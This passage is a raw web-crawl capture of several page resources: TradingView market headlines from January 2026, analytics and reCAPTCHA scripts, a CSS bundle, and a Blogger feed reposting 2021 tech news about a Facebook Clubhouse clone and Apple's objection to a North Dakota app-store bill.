$4,840","storyPath":"/news/tradingview:dddb4100c094b:0-xau-usd-gold-rebounds-from-greenland-shock-with-prices-charting-above-4-840/","published":1769068139,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:6b4eb9de9094b:0","title":"IXIC: Nasdaq Pops 1.2% as Traders Cheer Greenland Deal — What in the Rollercoaster?","storyPath":"/news/tradingview:6b4eb9de9094b:0-ixic-nasdaq-pops-1-2-as-traders-cheer-greenland-deal-what-in-the-rollercoaster/","published":1769065092,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"TVC:IXIC","logoid":"indices/nasdaq-composite"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:6ec5b7f04094b:0","title":"NFLX: Netflix Stock Plummets 5% on Soft Guidance. Earnings Were Fine","storyPath":"/news/tradingview:6ec5b7f04094b:0-nflx-netflix-stock-plummets-5-on-soft-guidance-earnings-were-fine/","published":1768981889,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:NFLX","logoid":"netflix"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:c1713e197094b:0","title":"SPX: S&P 500 Posts Worst Drop in Four Months as ‘Sell America’ Trade Goes Viral","storyPath":"/news/tradingview:c1713e197094b:0-spx-s-p-500-posts-worst-drop-in-four-months-as-sell-america-trade-goes-viral/","published":1768979539,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:bbf4b7c23094b:0","title":"BTC/USD: Bitcoin Sinks to $90,000 as Risk-Averse Traders Seek Safe Havens","storyPath":"/news/tradingview:bbf4b7c23094b:0-btc-usd-bitcoin-sinks-to-90-000-as-risk-averse-traders-seek-safe-havens/","published":1768899221,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:BTCUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCBTC"},{"symbol":"BITSTAMP:ETHUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCETH"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:41f2b0f8f094b:0","title":"DXY: US Dollar Slides for Second Straight Day as Forex Braces for Messy Geopolitics","storyPath":"/news/tradingview:41f2b0f8f094b:0-dxy-us-dollar-slides-for-second-straight-day-as-forex-braces-for-messy-geopolitics/","published":1768895398,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DXY","logoid":"indices/u-s-dollar-index"},{"symbol":"ICEUS:DXY","logoid":"indices/u-s-dollar-index"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:7edf3168c094b:0","title":"XAU/USD: Gold Clocks $4,700 After Traders Ramp Up Long Bets amid Greenland Turmoil","storyPath":"/news/tradingview:7edf3168c094b:0-xau-usd-gold-clocks-4-700-after-traders-ramp-up-long-bets-amid-greenland-turmoil/","published":1768892867,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:452276dff094b:0","title":"NFLX: Netflix Stock Steady Ahead of Key Earnings Update. Here’s What to Watch.","storyPath":"/news/tradingview:452276dff094b:0-nflx-netflix-stock-steady-ahead-of-key-earnings-update-here-s-what-to-watch/","published":1768811546,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:NFLX","logoid":"netflix"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:c5823ec94094b:0","title":"USD/JPY: Dollar Reclaims ¥158.00 Ahead of Bank of Japan’s Rate Decision. What to Know.","storyPath":"/news/tradingview:c5823ec94094b:0-usd-jpy-dollar-reclaims-158-00-ahead-of-bank-of-japan-s-rate-decision-what-to-know/","published":1768809142,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"FX:USDJPY","currency-logoid":"country/JP","base-currency-logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:2ba818bf2094b:0","title":"IXIC: Nasdaq Futures Sink More Than 1% on Trump’s Hostile Tariffs, EU’s Response","storyPath":"/news/tradingview:2ba818bf2094b:0-ixic-nasdaq-futures-sink-more-than-1-on-trump-s-hostile-tariffs-eu-s-response/","published":1768806828,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"TVC:IXIC","logoid":"indices/nasdaq-composite"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:79f1a5ae3094b:0","title":"XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?","storyPath":"/news/tradingview:79f1a5ae3094b:0-xau-usd-gold-steady-near-4-600-after-record-run-pauses-for-breath-more-upside/","published":1768553006,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:d47861195094b:0","title":"DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback","storyPath":"/news/tradingview:d47861195094b:0-dxy-dollar-index-poised-for-a-third-weekly-gain-despite-recent-pullback/","published":1768551942,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DXY","logoid":"indices/u-s-dollar-index"},{"symbol":"BITSTAMP:EURUSD","currency-logoid":"country/US","base-currency-logoid":"country/EU"},{"symbol":"ICEUS:DXY","logoid":"indices/u-s-dollar-index"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:517da9589094b:0","title":"SPX: S&P 500 Gains 0.3% on Upbeat Earnings from Banks, Chipmakers","storyPath":"/news/tradingview:517da9589094b:0-spx-s-p-500-gains-0-3-on-upbeat-earnings-from-banks-chipmakers/","published":1768548101,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"NYSE:GS","logoid":"golden-sachs-etf-trust-goldman"},{"symbol":"NYSE:MS","logoid":"morgan-stanley"},{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:3199d6b49094b:0","title":"GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth","storyPath":"/news/tradingview:3199d6b49094b:0-gbp-usd-pound-seesaws-around-1-3430-as-uk-economy-posts-surprise-growth/","published":1768462143,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:GBPUSD","currency-logoid":"country/US","base-currency-logoid":"country/GB"},{"symbol":"FX:GBPUSD","currency-logoid":"country/US","base-currency-logoid":"country/GB"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}}]}}</script>
		</div>
	</div>

<script nonce="c6OsxARefPfneLvy6jbg9A==">
	window.initData = window.initData || {};

	window.initData.snowplowSettings = {
		collectorId: 'tv_cf',
		url: 'snowplow-pixel.tradingview.com',
		params: {
			appId: 'tradingview',
			postPath: '/com.tradingview/track',
		},
		enabled: true,
	}
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAMVofThfcMB9VJ7kD07zVUv9REIulkNyHs-HRKWTJ-1ufzFi3CEq95XuX-X1MESM1y6dGW8CMoo6w0x6pyff7TmXCiRg
body_size: -137
content:
{"total":11953797,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,63],[1,68],[2,71],[3,80],[4,74],[5,75],[6,76],[7,77],[8,100],[9,87],[10,86],[11,89],[12,100],[13,94],[14,87],[15,86],[16,86],[17,90],[18,83],[19,87],[20,87],[21,89],[22,84],[23,83],[24,84],[25,83],[26,76],[27,85],[28,85],[29,47]],"nextTickMs":7100}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FiCFleilHt0PKHDOGkBf3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769089409641');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/82844.2c71d427960b55da9a78.css
body_size: 601
content:
.box-ywH2tsV_{align-items:center;border:1px solid var(--color-container-fill-primary-neutral-extra-bold);border-radius:3px;box-sizing:border-box;display:flex;height:18px;justify-content:center;position:relative;transition:background-color .35s ease;width:18px}.box-ywH2tsV_:before{border:2px solid var(--color-tv-blue-500);border-radius:6px;box-sizing:border-box;content:"";height:26px;left:-5px;opacity:0;position:absolute;top:-5px;transform:scale(.69231);width:26px}.box-ywH2tsV_.noOutline-ywH2tsV_:before{content:none}.box-ywH2tsV_:after{background-color:transparent;border-radius:50%;content:"";height:6px;left:calc(50% - 3px);position:absolute;top:calc(50% - 3px);width:6px}@media (any-hover:hover){.box-ywH2tsV_:hover:not(:focus):not(.disabled-ywH2tsV_):not(:active):not(.intent-danger-ywH2tsV_){border-color:var(--color-container-fill-primary-neutral-bold)}}@media (any-hover:hover){.box-ywH2tsV_:hover.checked-ywH2tsV_:not(:focus):not(.disabled-ywH2tsV_):not(.intent-danger-ywH2tsV_){background-color:var(--ui-lib-checkboxView-color,var(--color-container-fill-primary-neutral-bold));border-color:var(--ui-lib-checkboxView-color,var(--color-container-fill-primary-neutral-bold))}}.box-ywH2tsV_.checked-ywH2tsV_{background-color:var(--ui-lib-checkboxView-color,var(--color-container-fill-primary-neutral-extra-bold));border-color:var(--ui-lib-checkboxView-color,var(--color-container-fill-primary-neutral-extra-bold))}.box-ywH2tsV_.checked-ywH2tsV_.check-ywH2tsV_ .icon-ywH2tsV_{color:var(--ui-lib-checkboxView-mark-color,var(--color-container-fill-quinary-inverse))}.box-ywH2tsV_.checked-ywH2tsV_.dot-ywH2tsV_:after{background-color:var(--ui-lib-checkboxView-mark-color,var(--color-container-fill-quinary-inverse))}.box-ywH2tsV_.disabled-ywH2tsV_{opacity:.3}.box-ywH2tsV_:active:not(.disabled-ywH2tsV_):not(.disableActiveStyles-ywH2tsV_):active{border-color:var(--ui-lib-checkboxView-color,var(--color-container-fill-primary-neutral-medium))}.box-ywH2tsV_.checked-ywH2tsV_:active:not(.disabled-ywH2tsV_):active{background-color:var(--ui-lib-checkboxView-color,var(--color-container-fill-primary-neutral-medium))}.box-ywH2tsV_.intent-danger-ywH2tsV_{border-color:var(--color-control-intent-danger)}.icon-ywH2tsV_{align-items:center;box-sizing:border-box;display:inline-flex}.icon-ywH2tsV_,.icon-ywH2tsV_ svg{height:9px;width:11px}.wrapper-GZajBGIm{display:inline-block;flex:none;height:18px;position:relative;width:18px;--ui-lib-checkboxView-mark-color:var(--ui-lib-checkboxInput-mark-color);--ui-lib-checkboxView-color:var(--ui-lib-checkboxInput-color)}.input-GZajBGIm{cursor:inherit;height:100%;left:0;margin:0;opacity:0;padding:0;position:absolute;top:0;width:100%}.input-GZajBGIm:focus+.view-GZajBGIm:before{opacity:1;transform:scale(1)}.input-GZajBGIm:focus-visible+.view-GZajBGIm:before{opacity:1;transform:scale(1)}.input-GZajBGIm:focus:not(:focus-visible)+.view-GZajBGIm:before{opacity:0;transform:scale(.69231)}@media (any-hover:hover){.input-GZajBGIm:hover:not(:focus):not(:disabled):not(.danger-GZajBGIm)~.view-GZajBGIm{border-color:var(--color-container-fill-primary-neutral-bold)}}@media (any-hover:hover){.input-GZajBGIm:hover:checked:not(:focus):not(:disabled):not(.danger-GZajBGIm)~.view-GZajBGIm{background-color:var(--ui-lib-checkboxInput-color,var(--color-container-fill-primary-neutral-bold));border-color:var(--ui-lib-checkboxInput-color,var(--color-container-fill-primary-neutral-bold))}}.input-GZajBGIm:active:not(:disabled):not(.danger-GZajBGIm):active~.view-GZajBGIm{border-color:var(--ui-lib-checkboxInput-color,var(--color-container-fill-primary-neutral-medium))}.input-GZajBGIm:checked:active:not(:disabled):not(.danger-GZajBGIm):active~.view-GZajBGIm{background-color:var(--ui-lib-checkboxInput-color,var(--color-container-fill-primary-neutral-medium))}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=3&start-index=9750&alt=json-in-script&callback=jQuery112406815426185724092_1769089378828&_=1769089378829
body_size: 4703
content:
// API callback
jQuery112406815426185724092_1769089378828({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-22T00:38:48.052+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=9750\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=9747\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=9753\u0026max-results=3"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"9750"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-1577390235896644845"},"published":{"$t":"2021-02-11T09:08:00.001+05:30"},"updated":{"$t":"2021-02-11T09:08:28.709+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"After Twitter, Facebook is looking to clone Clubhouse"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EWhen the invitation-only audio chat platform Clubhouse arrived in 2020, the Covid-19 pandemic was at its peak and work-from-home was the norm. The app continues to make news as its valuation hit $1 billion last month, with people talking about the security related aspects of this young \u003Ca href=\"https:\/\/www.techradar.com\/in\/best\/best-social-media-management-toolshttps:\/\/www.techradar.com\/in\/news\/forpose-an-indian-social-media-platform-to-launch-in-100-countries\"\u003Esocial media\u003C\/a\u003E app.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EIn fact, several marquee names from the tech industry have onboarded themselves on to \u003Ca href=\"https:\/\/www.joinclubhouse.com\/\" target=\"_blank\"\u003EClubhouse\u003C\/a\u003E while its rising popularity is making rivals take note with Twitter already testing out a \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/twitter-spaces-a-clubhouse-like-feature-goes-live-in-india-for-some-users\"\u003EClubhouse-like feature Twitter Spaces\u003C\/a\u003E. Which means Facebook cannot be far behind.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EMedia reports suggest that Mark Zuckerberg's social platform is inspired by the new social media platform and is in the “early stages of development” of a Clubhouse-clone. Though the report doesn't talk about a tentative launch date.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/social-media-is-embracing-audio-more-than-ever-but-deaf-users-are-being-left-behind\"\u003ESocial media is embracing audio more than ever – but deaf users are being left behind\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/twitter-acquires-podcasting-app-breaker-in-order-to-focus-on-social-audio\"\u003ETwitter acquires podcasting app Breaker in order to focus on social audio\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/forpose-an-indian-social-media-platform-to-launch-in-100-countries\"\u003EForpose, an Indian social media platform, to launch in 100+ countries\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EA report in the \u003Ca href=\"https:\/\/www.nytimes.com\/2021\/02\/10\/technology\/facebook-building-product-clubhouse.html\" target=\"_blank\"\u003ENew York Times\u003C\/a\u003E says Zuckerberg has always been enamoured by the audio and video-led communication forms and teams are now in early stages of developing an audio chat platform that could be similar to Clubhouse.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EClubhouse, which is only present on iOS as of now, and has an invite based entry system, created a niche for itself in a very short period. Though young, it boasts of several celebrity users such as Elon Musk and \u0026nbsp;Paytm’s Vijay Shekhar Sharma. Silicon Valley investors Marc Andreessen and Hollywood celebs Tiffany Haddish and Ava DuVernay are among others on board.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EApart from the exclusivity which is raising curiosity, Clubhouse is also becoming famous as it lets users exchange information and seek advice from the experts easily. People who’ve mastered their art or skills or even business experts are found openly sharing their knowledge. Though this ease of discussing ideas openly has earned it a ban in China already.\u003C\/p\u003E\n\u003Ch2 id=\"could-be-called-facebook-fireside-5\"\u003ECould be called Facebook Fireside\u003C\/h2\u003E\n\u003Cp\u003EInterestingly, even Mark Zuckerberg joined the new platform a few days back and reportedly spoke about the future of augmented and virtual reality. Which is why these reports of Facebook now asking its executives to clone Clubhouse may not surprise many.\u003C\/p\u003E\n\u003Cp\u003EAccording to the reports, Facebook is calling this new app as Fireside, though the report in New York Times indicated that the project's code name could change in the future. Of course, there is no clarity whether the product would release, if and when it does, with the same name.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe report quoted a Facebook spokesperson as saying that the company has been connecting people through audio and video technology for many years and was also constantly exploring new ways to improve this experience.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EFacebook has had a history of copying features from rival platforms. It picked up Stories from Snapchat and implemented it everywhere including -Instagram, Facebook, Messenger and even WhatsApp. Reels on Instagram is copied from Instagram while IGTV takes on YouTube. Recently, we saw that Instagram’s next update might add TikTok-inspired \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/instagram-is-going-tiktok-esque-with-vertically-scrollable-stories\"\u003Evertical scrolling to Stories\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/consumer-eagerly-await-5g-but-its-launch-in-india-may-take-time-heres-why\"\u003EConsumer eagerly await 5G, but its launch in India may take time - here's why\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/deals\/valentines-day-gifting\"\u003EValentine’s Day: Great gift ideas for that special person\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003EGet up close with consumer tech news that you can use, latest reviews and buying guides. Follow\u0026nbsp;TechRadar India on\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/twitter.com\/TechRadarIndia\"\u003E\u003Cstrong\u003ETwitter\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E,\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.facebook.com\/TechRadarIndia\"\u003E\u003Cstrong\u003EFacebook\u0026nbsp;\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003Eand\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.instagram.com\/techradarindia\/\"\u003E\u003Cstrong\u003EInstagram\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E!\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3cXstDT\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/1577390235896644845\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/02\/after-twitter-facebook-is-looking-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1577390235896644845"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1577390235896644845"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/02\/after-twitter-facebook-is-looking-to.html","title":"After Twitter, Facebook is looking to clone Clubhouse"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3742401674683482938"},"published":{"$t":"2021-02-11T09:01:00.003+05:30"},"updated":{"$t":"2021-02-11T09:01:42.611+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"iPhone could be ruined by North Dakota bill, warns Apple"},"content":{"type":"html","$t":"\u003Cimg width=\"1266\" height=\"800\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/02\/apple-app-store-1266x800.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/02\/apple-app-store-1266x800.jpg 1266w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/02\/apple-app-store-606x383.jpg 606w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/02\/apple-app-store-768x485.jpg 768w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/02\/apple-app-store.jpg 1280w\" sizes=\"(max-width: 1266px) 100vw, 1266px\" data-attachment-id=\"658918\" data-permalink=\"https:\/\/www.slashgear.com\/iphone-could-be-ruined-by-north-dakota-bill-warns-apple-10658917\/apple-app-store-14\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/02\/apple-app-store.jpg\" data-orig-size=\"1280,809\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"apple-app-store\" data-image-description=\"\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/02\/apple-app-store-606x383.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/02\/apple-app-store-1266x800.jpg\" \/\u003EApple’s App Store has been in the center of some high-profile controversy and rhetoric last year when Epic Games made a bold move that, according to some sources, has been planned months ahead. An action as simple as offering a different in-app purchasing method set off a chain that now involves lawsuits filed across several countries, all of them accusing … \u003Ca href=\"https:\/\/www.slashgear.com\/iphone-could-be-ruined-by-north-dakota-bill-warns-apple-10658917\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/3jBE78J\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3742401674683482938\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/02\/iphone-could-be-ruined-by-north-dakota.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3742401674683482938"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3742401674683482938"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/02\/iphone-could-be-ruined-by-north-dakota.html","title":"iPhone could be ruined by North Dakota bill, warns Apple"}],"author":[{"name":{"$t":"Trendly 